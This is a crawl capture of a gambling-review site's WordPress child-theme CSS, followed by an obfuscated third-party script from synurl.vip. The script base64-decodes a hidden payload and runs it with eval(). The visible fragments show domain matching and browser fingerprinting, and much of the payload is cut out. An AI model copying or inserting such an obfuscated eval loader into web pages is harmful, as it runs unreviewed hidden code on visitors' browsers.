

--- FILE ---
content_type: text/css
request_url: https://topgamebaidoithuong.app/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1824
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12752
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
